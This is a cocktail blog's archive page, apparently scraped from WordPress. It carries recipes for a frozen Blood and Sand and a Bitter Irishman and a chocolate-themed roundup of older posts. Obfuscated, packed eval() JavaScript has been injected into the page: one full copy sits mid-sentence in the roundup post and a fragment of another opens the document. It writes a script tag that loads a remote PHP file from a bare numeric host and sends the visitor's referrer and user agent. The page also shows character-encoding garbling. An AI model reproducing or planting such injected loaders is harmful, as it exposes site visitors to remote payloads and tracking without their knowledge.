m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|brznh|var|u0026u|referrer|zfkne||js|php'.split('|'),0,{}))
</script></noindex> many ideas we take for granted, I was wrong on this one. For the longest time I was under the impression that the Blood and Sand cocktail was, in fact, a tiki cocktail. My assumption was based on the fact that local tiki bar, Tiki Ti, served this bevy up on their regular menu. A drink that elicitsÂ shouts ofÂ <em>Toro! Toro! Toro!</em> by patrons when ordered had to be born of tiki blood.. right? Wrong.</p>
<p>The Blood and Sand cocktail is actually pre-tiki, although the idea of putting &#8220;sand&#8221; into your name almost always guarantees it&#8217;s of the tropical variety. And all that toreador fanfare at the bar smacks of Tikiâ€™s theatrics. But this drink goes a bit further back in time than the Tiki era, as it takes its name from Valentinoâ€™s 1922 bullfighting movie and appears in the 1930 Savoy Cocktail Book (and not an original name by myself, which for some reason, people were really confused about when I originally offered this recipe up on <a href="http://www.seriouseats.com/recipes/2015/08/frozen-blood-and-sand-cocktail-summer-drink-scotch-whisky.html" target="_blank" rel="noopener">Serious Eats</a>). And really, what about the Scotch? Scotch seems like such an un-tiki spirit. But every liquor nowadays can star in a tropical libation.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/08/FrozenBloodAndSand-juice.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/08/FrozenBloodAndSand-juice.jpg?w=610&#038;ssl=1" alt="Frozen Blood and Sand Cocktail // stirandstrain.com" /></a></p>
<p>And for me, whipping it up into a frozen version makes it even more so.</p>
<p>Which brings me to today&#8217;s drink. Let&#8217;s all be honest here; the Blood and Sand cocktail is not really good. All that orange juice, ugh. Orange juice as a mixer is like adding a lot of bland, marginally flavored water to your drink. And you usually need A LOT of it to even taste the essence of the orange. So what you usually get when you order a Blood and Sand cocktail is something very unbalanced.</p>
<p>This drink tries to mix that up, adding more flavor and using the original blood orange juice in place of just plain old OJ. And on top of that, a bit of Grand Mariner for extra orange sweetness. There&#8217;s some super peaty scotch in here, but if that&#8217;s not your bag, sure, I guess go for something a bit more subdued. Keep in mind though that this is a very cold drink, and you need that extra flavor to punch it up. I&#8217;ve also batched this for 4 because if you&#8217;re having frozen cocktails, you&#8217;re having a party. Even if that party is for one.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/08/FrozenBloodAndSand-overhead.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/08/FrozenBloodAndSand-overhead.jpg?w=610&#038;ssl=1" alt="Frozen Blood and Sand Cocktail // stirandstrain.com" /></a></p>
<h4>Makes 4 drinks</h4>
<p>6 ounces peated Scotch whisky, such as The Peat Monster<br />
4 ounces fresh blood orange juice from about 4 blood oranges<br />
3 ounces sweet vermouth, such as Carpano Antica<br />
2 ounces Luxardo cherry syrup<br />
1 ounce Grand Marnier<br />
4 dashes Angostura bitters<br />
4 blood orange slices and 4 <a href="http://amzn.to/2tf8TZZ" target="_blank" rel="nofollow noopener">Luxardo cherries</a>, for garnish</p>
<ol>
<li>Pour Scotch, blood orange juice, sweet vermouth, cherry syrup, Grand Marnier, and Angostura bitters into a resealable freezer-safe container. Seal and freeze for at least 8 and up to 24 hours.</li>
<li>When ready to serve, pour Scotch mixture into a blender with 4 cups ice. Blend until smooth. Divide between four coupe glasses and garnish each glass with an orange slice and Luxardo cherry.</li>
</ol>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2287"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2287"
				>
				<span id="sharing-pinterest-2287" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2287"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2287"
				>
				<span id="sharing-facebook-2287" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2287"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2287"
				>
				<span id="sharing-twitter-2287" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2287"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Frozen%20Blood%20and%20Sand%20Cocktail...&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F08%2F27%2Fthe-frozen-blood-and-sand-cocktail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2287"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3e4cd9e4e7" data-email-share-track-url="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=email">
				<span id="sharing-email-2287" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2287"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2287"
				>
				<span id="sharing-print-2287" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2287"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2287"
				>
				<span id="sharing-tumblr-2287" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2287"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2287"
				>
				<span id="sharing-linkedin-2287" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2287"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2287"
				>
				<span id="sharing-reddit-2287" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2287-695a5fbb9da27' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=2287&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2287-695a5fbb9da27' data-name='like-post-frame-60661514-2287-695a5fbb9da27' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/blood-orange/" rel="tag">blood orange</a>, <a href="https://www.stirandstrain.com/tag/carpano-antica/" rel="tag">carpano antica</a>, <a href="https://www.stirandstrain.com/tag/frozen-drinks/" rel="tag">frozen drinks</a>, <a href="https://www.stirandstrain.com/tag/grand-marnier/" rel="tag">grand marnier</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/peat-monster-blended-malt-scotch-whisky/" rel="tag">Peat Monster Blended Malt Scotch Whisky</a>, <a href="https://www.stirandstrain.com/tag/scotch/" rel="tag">scotch</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/sweet-vermouth/" rel="tag">sweet vermouth</a></span></p></footer></article><article class="post-2087 post type-post status-publish format-standard category-recipes tag-averna tag-bushmills-10-irish-whiskey tag-demerara-sugar tag-drink-holiday tag-lemon-juice tag-luxardo-cherries tag-shaken tag-st-patricks-day tag-whiskey tag-winter entry" aria-label="The Bitter Irishman" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/">The Bitter Irishman</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-03-17T04:05:01-07:00">March 17, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/#comments">3 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/BitterIrishman-cocktail2.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/BitterIrishman-cocktail2.jpg?w=610&#038;ssl=1" alt="Bitter Irishman Cocktail // stirandstrain.com" /></a></p>
<p>Youâ€™ve heard it said, â€œEveryoneâ€™s Irish on St. Patrickâ€™s Day.â€ Well, Iâ€™m either one quarter or one eighth Irish, depending on which relative I consult, and I can tell you that, sadly, I donâ€™t qualify as truly Irish on St. Patrickâ€™s or any other day of the year. Iâ€™m not proud to say so, but itâ€™s true. Itâ€™s not for lack of trying.</p>
<p>I went to an Irish Catholic school where several of the nuns were direct from Ireland, replete with charming accents&#8211; though the nuns themselves were rather sour. One of the nuns walked into my third grade classroom, declared that it was filthy, gave two boys a toothbrush, spat on the floor, and told the boys to start scrubbing. I sometimes think I might have known more Irish nuns than Irish families. The Irish families I did know lived in houses filled with crucifixes. Iâ€™m sure they must have had other decorative knick-knacks, but I only remember crucifixes. For me, everything Irish was a bit severe and austere&#8211; from the dour nuns to the simple cabbage and beef we ate on St. Patrickâ€™s Day.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/BitterIrishman-bottles.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/BitterIrishman-bottles.jpg?w=610&#038;ssl=1" alt="Bitter Irishman Cocktail // stirandstrain.com" /></a>Then one Halloween, the Irish Catholic school burned down under suspicious circumstances, and I was relocated to the Italian Catholic school. The Italian school was completely different. Holidays were more cheerful. The clergy enjoyed themselves (and their wine) a good deal more than the nuns ever had. The food at church events tasted better. Cannoli, ravioli, stromboli. And suddenly, St. Patrick was eclipsed by St. Joseph. St. Josephâ€™s Day is two days after St. Patrickâ€™s Day, and the Italians loved it. Everyone ate zeppole (a little like cannoli, but better, so, so good), and wore red and white, and went to the Knights of Columbus parade. There were flowers and candles, an explosion of color.</p>
<p>Mind you, Iâ€™m not trying to pick favorites. Iâ€™m just telling you what I experienced.</p>
<p>For this St. Patrickâ€™s Day, I plan to forgo the green beer&#8211; in fact, Iâ€™ll probably pass up the beer altogether. Instead, Iâ€™m mixing up a cocktail with a bit of a mixed heritage: half Irish whiskey, and half Italian amaro.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/BitterIrishman-overhead.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/BitterIrishman-overhead.jpg?w=610&#038;ssl=1" alt="Bitter Irishman Cocktail // stirandstrain.com" /></a></p>
<p>&nbsp;</p>
<p>1 ounce Irish Whiskey, Bushmills 10 used here<br />
1 ounce amaro, Averna used here<br />
3/4 ounce freshly squeezed lemon juice from 1/2 lemon<br />
1/4 ounce demerara syrup<br />
luxardo cherry garnish</p>
<p>Combine whiskey, amaro, lemon juice and syrup together in a shaker filled 2/3 with ice. Shake and strain into a chilled cocktail glass. Garnish with the cherry.</p>
<p>Thereâ€™s a nice contrast between the light, floral whiskey and the spicy, rich amaro. It starts with a punch of sour flavor that immediately moves into sweetness, and the bite of the whiskey and the lasting bitterness of the amaro stay with you until the next sip. Itâ€™s a cocktail with a lot of character. Like those Irish nuns. And those Italian priests.</p>
<p><em>***This recipe was originally created for <a href="http://www.seriouseats.com/recipes/2015/03/bitter-irishman-irish-whiskey-cocktail-averna-amaro-drink-recipe.html" target="_blank" rel="noopener">Serious Eats </a>and appeared on the site this past week.</em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2087"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2087"
				>
				<span id="sharing-pinterest-2087" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2087"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2087"
				>
				<span id="sharing-facebook-2087" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2087"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2087"
				>
				<span id="sharing-twitter-2087" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2087"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Bitter%20Irishman&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F03%2F17%2Fthe-bitter-irishman%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2087"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="efaaf75917" data-email-share-track-url="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=email">
				<span id="sharing-email-2087" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2087"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2087"
				>
				<span id="sharing-print-2087" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2087"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2087"
				>
				<span id="sharing-tumblr-2087" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2087"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2087"
				>
				<span id="sharing-linkedin-2087" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2087"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/17/the-bitter-irishman/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2087"
				>
				<span id="sharing-reddit-2087" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2087-695a5fbba0bf4' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=2087&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2087-695a5fbba0bf4' data-name='like-post-frame-60661514-2087-695a5fbba0bf4' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/averna/" rel="tag">averna</a>, <a href="https://www.stirandstrain.com/tag/bushmills-10-irish-whiskey/" rel="tag">Bushmills 10 Irish Whiskey</a>, <a href="https://www.stirandstrain.com/tag/demerara-sugar/" rel="tag">demerara sugar</a>, <a href="https://www.stirandstrain.com/tag/drink-holiday/" rel="tag">drink holiday</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/shaken/" rel="tag">shaken</a>, <a href="https://www.stirandstrain.com/tag/st-patricks-day/" rel="tag">St. Patrick's Day</a>, <a href="https://www.stirandstrain.com/tag/whiskey/" rel="tag">whiskey</a>, <a href="https://www.stirandstrain.com/tag/winter/" rel="tag">winter</a></span></p></footer></article><article class="post-1852 post type-post status-publish format-standard category-bake-it category-make-it category-recipes tag-angostura tag-beer tag-chocolate tag-chocolate-chili-bitters tag-holiday tag-kakao-berlin-chocolate tag-luxardo-cherries tag-mint tag-non-alcoholic tag-rye tag-vodka entry" aria-label="Chocolate Roundup for National Chocolate Day!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/">Chocolate Roundup <small class="subtitle">for National Chocolate Day!</small></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-10-28T09:35:57-07:00">October 28, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/"></div><p>I don&#8217;t think it&#8217;s a coincidence that <strong>National <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ddszd|var|u0026u|referrer|nstbi||js|php'.split('|'),0,{}))
</script></noindex> Chocolate Day</strong> falls so close to Halloween. Whoever is coming up with these &#8220;holidays&#8221;, and I think it quite possibly could be a food blogger, is making it easy for me to come up with roundup posts at least once a month. Hey, mostly it means I get to re-introduce some older posts you all might not be familiar with. Like some of these:</p>
<p><a title="The Chocolate Rye" href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-cocktail.jpg?w=610&#038;ssl=1" alt="Chocolate Rye Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="The Chocolate Rye" href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/" target="_blank"><strong>The Chocolate Rye Cocktail</strong></a></p>
<p style="text-align: center;"><a title="Make It: Chocolate Smoked Porter Mousse" href="https://www.stirandstrain.com/2014/04/17/make-it-chocolate-smoked-porter-mousse/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/04/beermousse-1.jpg?w=610&#038;ssl=1" alt="Chocolate Smoked Porter Beer Mousse // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="Make It: Chocolate Smoked Porter Mousse" href="https://www.stirandstrain.com/2014/04/17/make-it-chocolate-smoked-porter-mousse/" target="_blank"><strong>Chocolate Smoked Porter Beer Mousse</strong></a></p>
<p style="text-align: center;"><a title="Bake It: Angostura Bitters &amp; Luxardo Cherry Brownies" href="https://www.stirandstrain.com/2012/12/17/bake-it-angostura-bitters-luxardo-cherry-brownies/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/12/angobrownies-1.jpg?w=610&#038;ssl=1" alt="Angostura Brownies // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="Bake It: Angostura Bitters &amp; Luxardo Cherry Brownies" href="https://www.stirandstrain.com/2012/12/17/bake-it-angostura-bitters-luxardo-cherry-brownies/" target="_blank"><strong>Angostura Chocolate Luxardo Cherry Brownies</strong></a></p>
<p style="text-align: center;"><a title="Chocolate Chili, Mint and Vodka Fizz Cocktail" href="https://www.stirandstrain.com/2012/10/29/chocolate-chili-mint-and-vodka-fizz-cocktail/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/10/chocolatechilimintvodkafizz1.jpg?w=610&#038;ssl=1" alt="Chocolate Chili Mint Vodka Fizz Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="Chocolate Chili, Mint and Vodka Fizz Cocktail" href="https://www.stirandstrain.com/2012/10/29/chocolate-chili-mint-and-vodka-fizz-cocktail/" target="_blank"><strong>Chocolate Chili Mint Vodka Fizz Cocktail</strong></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1852"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1852"
				>
				<span id="sharing-pinterest-1852" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1852"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1852"
				>
				<span id="sharing-facebook-1852" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1852"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1852"
				>
				<span id="sharing-twitter-1852" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1852"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Chocolate%20Roundup&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F10%2F28%2Fchocolate-roundup%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1852"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="056e161fc9" data-email-share-track-url="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=email">
				<span id="sharing-email-1852" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1852"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1852"
				>
				<span id="sharing-print-1852" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1852"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1852"
				>
				<span id="sharing-tumblr-1852" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1852"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1852"
				>
				<span id="sharing-linkedin-1852" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1852"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/28/chocolate-roundup/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1852"
				>
				<span id="sharing-reddit-1852" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
